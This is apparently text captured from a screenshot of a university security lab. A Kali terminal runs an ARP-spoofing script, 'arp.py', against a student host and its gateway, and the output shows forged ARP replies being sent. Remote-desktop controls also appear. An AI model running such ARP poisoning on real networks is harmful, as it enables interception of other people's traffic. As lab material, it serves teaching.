 2. 136.160.215.15 (student)
3. 136.160.215.194 (student)
Victim's Machine lost connection!
Detach tab
Toggle scaling
Fullscreen
Fit to window size
Set connection password
Hide bar
Reconnect
Disconnect
(184 unread) - frankwxu...
student@kalit01: ~/arp
student@kalit01: ~/arp
student@kalit01: ~/arp 98x26
┌──(student㉿kalit01)-[~/arp]
└─$ sudo python3  arp.py 136.160.215.194 136.160.215.1
[!] Enabling IP Routing...
[!] IP Routing enabled.
[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 2[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 4[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc
[*] Packets Sent 6[+] Sent to 136.160.215.194 : 136.160.215.1 is-at 00:50:56:86:cb:fc
[+] Sent to 136.160.215.1 : 136.160.215.194 is-at 00:50:56:86:cb:fc